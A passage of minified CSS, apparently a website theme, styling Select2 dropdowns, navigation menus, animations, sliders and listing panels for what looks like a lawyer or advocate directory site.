!important;white-space: nowrap !important;}.select2-container--default .select2-selection--single {background-color: #fff;border: 1px solid #aaa;border-radius: 4px;}.select2-container--default .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--default .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--default .select2-selection--single .select2-selection__arrow {height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {left: 1px;right: auto;}.select2-container--default.select2-container--disabled .select2-selection--single {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display: none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--default .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing: border-box;list-style: none;margin: 0;padding: 0 5px;width: 100%;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style: none;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder {color: #999;margin-top: 5px;float: left;}.select2-container--default .select2-selection--multiple .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-top: 5px;margin-right: 10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {color: #999;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color: #333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {float: right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--default.select2-container--focus .select2-selection--multiple {border: solid black 1px;outline: 0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display: none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--default .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {background: transparent;border: none;outline: 0;box-shadow: none;-webkit-appearance: textfield;}.select2-container--default .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--default .select2-results__option[role=group] {padding: 0;}.select2-container--default .select2-results__option[aria-disabled=true] {color: #999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color: #ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left: 1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left: 0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left: -1em;padding-left: 2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -2em;padding-left: 3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -3em;padding-left: 4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -4em;padding-left: 5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -5em;padding-left: 6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color: #5897fb;color: white;}.select2-container--default .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic .select2-selection--single {background-color: #f7f7f7;border: 1px solid #aaa;border-radius: 4px;outline: 0;background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic .select2-selection--single:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--classic .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-right: 10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {background-color: #ddd;border: none;border-left: 1px solid #aaa;border-top-right-radius: 4px;border-bottom-right-radius: 4px;height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {border: none;border-right: 1px solid #aaa;border-radius: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;left: 1px;right: auto;}.select2-container--classic.select2-container--open .select2-selection--single {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {background: transparent;border: none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);}.select2-container--classic .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;outline: 0;}.select2-container--classic .select2-selection--multiple:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {list-style: none;margin: 0;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display: none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {color: #888;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color: #555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {float: right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--classic.select2-container--open .select2-selection--multiple {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;outline: 0;}.select2-container--classic .select2-search--inline .select2-search__field {outline: 0;box-shadow: none;}.select2-container--classic .select2-dropdown {background-color: #fff;border: 1px solid transparent;}.select2-container--classic .select2-dropdown--above {border-bottom: none;}.select2-container--classic .select2-dropdown--below {border-top: none;}.select2-container--classic .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--classic .select2-results__option[role=group] {padding: 0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color: grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {background-color: #3875d7;color: #fff;}.select2-container--classic .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic.select2-container--open .select2-dropdown {border-color: #5897fb;}.dev-head {width: 100%;height: 48px;background: #000;display: block;color: #fff;line-height: 48px;position: relative;z-index: 99;}.sticky {position: fixed!important;top: 0;animation: slideDown .4s forwards;}.endless-river {position: absolute;top: 0;right: 0;background: 0;}.nav-icon {width: 30px;height: 20px;position: absolute;right: 30px;top: 12px;z-index: 5;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .5s ease-in-out;-moz-transition: .5s ease-in-out;-o-transition: .5s ease-in-out;transition: .5s ease-in-out;cursor: pointer;}.nav-icon span {display: block;position: absolute;height: 2px;width: 100%;background: rgba(255,255,255,0.8);opacity: 1;left: 0;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.nav-icon span:nth-child(1) {top: 0;}.nav-icon span:nth-child(2),.nav-icon span:nth-child(3) {top: 10px;}.nav-icon span:nth-child(4) {top: 20px;}.nav-icon.open span:nth-child(1) {top: 10px;width: 0;left: 50%;}.nav-icon.open {position: absolute;right: 30px;top: 12px;}.nav-icon.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.nav-icon.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.nav-icon.open span:nth-child(4) {top: 18px;width: 0;left: 50%;}@-webkit-keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}@keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}.bounceIn {-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-name: bounceIn;animation-name: bounceIn;}.dim-overlay {-webkit-animation-name: fadeIn;animation-name: fadeIn;animation-duration: .8s;-webkit-animation-duration: .8s;}.dim-overlay:before {content: "";background-color: rgba(0,0,0,.4);height: 100vh;left: 0;position: fixed;top: 0;width: 100%;overflow: hidden;z-index: 2;}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes slideDown {from {transform: translateY(-100%);}to {transform: translateY(0%);}}@keyframes slideLeft {from {transform: translateX(-100%);}to {transform: translateX(0%);}}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px rgba(0,0,0,0);position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);background: radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform,opacity;transition-property: transform,opacity;}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.glass-effect {box-shadow: inset 0 8px 8px rgba(255,255,255,0.5),inset 0 -15px 30px rgba(0,0,0,0.01),0 5px 30px rgba(0,0,0,0.01);}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}-webkit-@keyframes fadeOut {from{-webkit-opacity: 1;}to {-webkit-opacity: 0;}}.fadeOut {animation: fadeOut .8s forwards;-webkit-animation: fadeOut .8s forwards;}.dev-nav nav {padding: 0;transition: .45s;-webkit-transition: .45s;-moz-transition: .45s;}.has-sub li,.navigation li {list-style: none;}.has-sub ul li {border-bottom: 1px dotted rgba(0,0,0,.1);}.navigation li a {text-decoration: none;display: block;padding: 10px 12px;color: #fff;font-size: 14px;transition: .3s;line-height: 1.5;}.down,.navigation .dropdown-heading:hover {background: rgba(0,0,0,0.15);transition: .2s;color: rgba(255,255,255,1);}.down .fa,.navigation .dropdown-heading:hover .fa {color: #fff;}.dropdown-heading {padding: 15px;font-size: 16px;line-height: 1;}.dropdown-heading {display: block;text-decoration: none;outline: 0;cursor: pointer;user-select: none;-webkit-user-select: none;}.has-sub ul {list-style: none;overflow: hidden;height: 0;transition: .360s;background: #fff;}.has-sub ul li a {display: block;font-size: 13px;border-bottom: 0;color: #333;padding-left: 32px;height: 37px;}.has-sub ul li a:hover {text-indent: 0;background: rgba(0,0,0,0.09);border-left: 0;}.has-sub span {display: block;box-sizing: border-box;border-bottom: 1px dotted rgba(0,0,0,0.19);}.has-sub .dropdown-heading:after {content: "\f078";font-family: FontAwesome;float: right;margin-right: 10px;margin-left: 16px;transition: .360s;font-size: 8px;margin-top: 5px;}.has-sub .down:after {transform: rotateZ(180deg);-webkit-transform: rotateZ(180deg);-moz-transform: rotateZ(180deg);transition: .360s;-webkit-transition: .360s;-moz-transition: .360s;}@media only screen and (max-width:992px) {.dropdown-heading {color: #fff;}.down,.navigation .dropdown-heading:hover {background: var(--theme-color);color: rgba(255,255,255,.9);}.navigation li .fa {padding-right: 15px;}.has-sub ul.mega {list-style: none;}.slideshow-container img {height: 150px;width: 250px;}.dev-nav {width: 250px;background: #417d7f;height: 100vh;display: block;position: fixed;top: 0;left: -250px;transition: .4s;overflow: auto;z-index: 99;}.show-nav {left: 0;transition: .4s;}.trigger-board {background: rgba(0,0,0,0.3);height: 40px;text-align: center;padding: 0;transition: .4s;}.trigger-board li {display: inline-block!important;width: 50px;overflow: hidden;height: 40px;outline: 0;border: 0;margin: 0;line-height: 40px;}}.endless-river ul.navigation {padding-left: 0;}.endless-river li.single-menu {border-bottom: 1px dotted rgba(0,0,0,0.19);}.endless-river .navigation li.single-menu a {padding: 15px;font-size: 16px;}.endless-river li.has-sub ul {padding: 0;}body {font-size: 14px;padding-right: 0!important;font-family: 'sans-serif',Open Sans,Helvetica,Arial!important overflow-x: hidden;}.gc-theme-bg {background: #fff;border-bottom: 1px solid gainsboro;}.gc-theme-color {color: #282828!important;}.margin0 {margin: 0!important;}.padding0 {padding: 0!important;}.grey-shade {background: #282828!important;}.grey-shade1 {background: #666!important;}.grey-shade2 {background: #c0c0c0!important;}.or-shde {background: #666!important;}.light-white {background: #fff!important;}.dark-white {background: #dcdcdc!important;}.border0 {border: 0!important;}.align-left {text-align: left!important;}.text-color-white-shade {color: #f4f4f4!important;}.text-color-dark-shade {color: #666!important;}.gc-update-btn1 {border-radius: 5px;background: #63c2c6;color: #fff;border: 0;width: 200px;font-size: 16px;text-align: center;padding-left: 10px;padding-right: 10px;padding: 10px 45px;}.errormsg {width: 100%;text-align: center;color: #cf2329;font-weight: 600;}.parsley-errors-list {padding: 0;text-align: center;color: #cf2329;font-weight: 600;list-style: none;}.ui-autocomplete {background: #f4f4f4;color: #000!important;}.list_city_container {background: #f4f4f4;padding: 10px 0;color: #000;font-weight: 600;}.list_city_container:hover {background: #63c2c6;}.list_item_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_item_container:hover {background: #63c2c6;color: #000!important;}.list_country_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_country_container:hover {background: #63c2c6;color: #000!important;}.ui-menu {padding-left: 0;}.ui-menu li {padding: 10px!important;padding-left: 0!important;color: #000!important;}.ui-menu li a:hover {color: #fff!important;}.ui-menu .lawyerlabel {padding-left: 10px!important;color: #000;}.ui-menu .lawyerlabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .citylabel {padding-left: 10px!important;color: #000;}.ui-menu .citylabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .countrylabel {padding-left: 10px!important;color: #000;padding: 10px;}.ui-menu .countrylabel:hover {padding-left: 10px!important;color: #fff!important;}. .carousel {height: 500px;}.carousel-caption {z-index: 10;}.carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 500px;}.carousel-control {display: none;}.gc-title-banner-slider {width: 100%;position: relative;}.carousel-indicators {bottom: 40px;}.gc-sign-bar {width: 100%;margin-top: 46px;height: 50px;}.gc-nav-bar {position: relative;top: 0;width: 100%;z-index: 1;}.gc-sign-bar ul {padding: 0;margin: 0;}.gc-sign-bar ul li {list-style: none;float: left;height: 100%;cursor: pointer;}.gc-sign {font-size: 15px;font-weight: 200;}.gc-logo {width: 50%;padding: 25px;}.gc-logo a {outline: 0;}.gc-sidemenu {width: 180px;height: 100%;color: #fff;position: absolute;z-index: 1;}.gc-sidemenu ul {width: 100%;padding: 0;height: 100%;margin: 0;font-size: 14px;}.gc-sidemenu ul li {width: 100%;list-style: none;padding: 31px;background-color: rgba(0,0,0,0.7)!important;margin-bottom: 1px;cursor: pointer;}.gc-sidemenu ul li a {outline: 0;}.gc-hw-it {width: 100%;color: #414141;font-weight: 600;font-size: 25px;padding-top: 30px!important;padding: 20px;position: relative;}.gc-sub-sidemenu {background: url(../img/menu-arw.png)!important;background-repeat: no-repeat!important;background-position: right!important;background-position: right 15px top 34px!important;}.gc-sidemenu-collapse {display: none;}.gc-collapse {display: none;}.gc-dropdown {top: 15px;}.gc-dropdown-menu {position: relative!important;width: 130px!important;left: -40px;top: 40px;background: #63c2c6;box-shadow: none!important;border-radius: 0;color: #fff;}.gc-dropdown-menu li {width: 100%;text-align: center;color: #fff!important;background: #63c2c6!important;}.gc-dropdown-menu li a {color: #fff!important;padding: 15px;outline: 0;}.gc-dropdown-menu li a:hover {background: transparent!important;}.gc-dropdown-menu hr {margin: 0;width: 75%;margin: 0 auto;}.gc-arrow-up {width: 0;height: 0;border-left: 12px solid transparent;border-right: 12px solid transparent;border-bottom: 20px solid #63c2c6;position: absolute;top: -15px;right: -1px;}.gc-sub-dropdown-menu {position: absolute;position: absolute;left: 150px;top: -33px;border-radius: 0;background: #dcdcdc!important;width: 700px;}.gc-sub-dropdown-menu li {padding: 0;}.gc-sub-dropdown {position: relative;}.gc-submenu-div {float: left;min-width: 100px;}.gc-sub-dropdown-div {max-width: 500px;border-right: 1px solid #fff;padding-left: 35px;padding-right: 35px;}.gc-sub-div {color: #000;border-bottom: 1px solid #fff;padding-top: 10px;padding-bottom: 10px;padding-left: 15px;}.gc-sidemenu:focus {background: #63c2c6;}.gc-sidemenu li:hover {background: #63c2c6!important;}.gc-cols {width: 100%;}.gc-column {width: 100%;height: 280px;background: url(../images/col.png)!important;background-repeat: no-repeat!important;background-position: center top 45px!important;background-size: 200px!important;position: relative;}.gc-column-white-overlay {background: rgba(273,273,273,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-column-black-overlay {background: rgba(1,1,1,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-col-circle {width: 80px;height: 80px;border-radius: 50%;position: absolute;left: 39%;top: 25%;background-size: 45px!important;}.hammer {background-color: #5fd4af!important;background: url(../images/hammer.png);background-repeat: no-repeat!important;background-position: center!important;}.balance {background-color: #63c2c6!important;background: url(../images/balance.png);background-repeat: no-repeat!important;background-position: center!important;}.court {background-color: #59616a!important;background: url(../images/court.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-view .stat {background-color: #63c2c6!important;background: url(../images/stat.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-column p {margin: 0;text-align: center;color: #656565;position: absolute;bottom: 30px;width: 100%;}.gc-search-bay {width: 100%;}.gc-search-bar {width: 100%;height: 60px;}.gc-search-input {width: 100%;height: 60px;border: 0;font-size: 23px;padding: 12px;.gc-view;}.gc-region {width: 100%;}.gc-black {background: #f4f4f4;color: #282828;}.gc-white {color: #000;background: #fff;}.gc-region-state {text-align: center;font-size: 17px;padding-top: 40%;padding-bottom: 40%;}.gc-search-bar p {width: 100%;margin: 0;text-align: center;color: #fff !important;font-size: 23px;padding: 16px;}.gc-advocate {width: 100%;}.gc-advocate ul {width: 100%;padding: 0;margin: 0;}.gc-advocate ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail {width: 75%;float: left;padding-left: 20px;position: relative;min-height: 130px;}.gc-advocate-detail h4 {margin: 0;color: #63c2c6;font-weight: 700;padding-bottom: 10px;text-transform: capitalize;}.gc-advocate-detail p {margin: 0;color: #000;padding-bottom: 5px;line-height: 20px!important;}.gc-advocate-pic-circle {width: 95px;height: 95px;border-radius: 50%;position: relative;}.gc-advocate-like {position: absolute;right: -15px;bottom: -5px;width: 40px;height: 40px;background-color: #fff!important;border-radius: 50%;background: url(../images/like.png);background-repeat: no-repeat;background-position: center;}.gc-advocate-pic-circle img {width: 100%;height: 100%;border-radius: 50%;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;text-align: center;}.gc-rate {color: #fff;font-size: 15px;position: absolute;bottom: 0;right: 0;}.gc-advocate1 ul {width: 100%;padding: 0;margin: 0;}.gc-advocate1 ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail1 {width: 75%;float: left;padding-left: 30px;position: relative;overflow: hidden;margin-top: 18px;}.gc-advocate-detail1 h4 {margin: 0;color: #282828;font-weight: 700;}.gc-advocate-detail1 h6 {margin: 0;color: #282828;font-size: 13px;font-weight: 600;padding-top: 10px;}.gc-advocate-detail1 p {margin: 0;color: #282828;padding-bottom: 5px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #3bb6b5!important;background: url(../images/q.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-across {width: 100%;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.gc-overlay h4 {color: #fff;margin: 0;font-size: 70px;font-weight: 900;}.gc-overlay h6 {color: #fff;margin: 0;font-size: 39px;font-weight: 500;padding-top: 10px;padding-bottom: 20px;}.gc-viewall {background: #63c2c6;color: #fff;border: 0;font-size: 19px;font-weight: 600;padding: 6px;width: 150px;}.gc-across-inner {max-width: 700px;margin: 0 auto;position: relative;top: 130px;}.gc-across1 {width: 100%;height: 500px;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay1 {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.tw-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.tw-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.tw-list:focus {outline: 0;}.tw-list.dragging {cursor: pointer;cursor: hand;}.tw-slider .tw-track,.tw-slider .tw-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.tw-track {position: relative;top: 0;left: 0;display: block;}.tw-track:before,.tw-track:after {display: table;content: '';}.tw-track:after {clear: both;}.tw-loading .tw-track {visibility: hidden;}.tw-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .tw-slide {float: right;}.tw-slide img {display: block;}.tw-slide.tw-loading img {display: none;}.tw-slide.dragging img {pointer-events: none;}.tw-initialized .tw-slide {display: block;}.tw-loading .tw-slide {visibility: hidden;}.tw-vertical .tw-slide {display: block;height: auto;border: 1px solid transparent;}.tw-arrow.tw-hidden {display: none;}.tw-loading .tw-list {background: #fff url('./ajax-loader.gif') center center no-repeat;}.tw-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwl.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwr.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-prev:hover,.tw-prev:focus,.tw-next:hover,.tw-next:focus {color: transparent;outline: 0;}.tw-prev:before,.tw-next:before {font-size: 20px;line-height: 1;opacity: .75;color: white;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-prev {z-index: 999;left: 0;}.tw-next {right: 0;z-index: 99;}.tw-slider {margin-bottom: 30px;}.tw-dots {position: absolute;bottom: -45px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}.tw-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0 5px;padding: 0;cursor: pointer;}.tw-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: 0;background: transparent;}.tw-dots li button:hover,.tw-dots li button:focus {outline: 0;}.tw-dots li button:hover:before,.tw-dots li button:focus:before {opacity: 1;}.tw-dots li button:before {font-size: 6px;line-height: 20px;position: absolute;top: 0;width: 20px;height: 20px;content: '•';text-align: center;opacity: .25;color: black;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-dots li.tw-active button:before {opacity: .75;color: black;}.tw-slider {margin: 0 auto;position: relative;top: 30%;}.tw-slider li {width: 100%;height: 100%;transition-timing-function: ease-in-out;}.gc-testino {max-width: 800px;margin: 0 auto;background: linear-gradient(to right,rgba(30,87,153,0.69) 0,rgba(41,137,216,0.55) 0,#417d7f 0,rgba(59,178,184,0.55) 100%);color: #fff;font-size: 15px;padding: 30px;position: relative;text-align: justify;}.gc-testino p {position: absolute;right: 30px;bottom: 0;margin: 0;color: #fff;font-weight: 600;}.gc-footer {width: 100%;}.gc-footer1 {width: 100%;background: #000;padding-top: 35px;padding-bottom: 15px;}.footer1-inner {margin: 0 auto;}.gc-footer2 {width: 100%;background: #dcdcdc;padding-top: 10px;position: relative;}.gc-footer1 ul {padding: 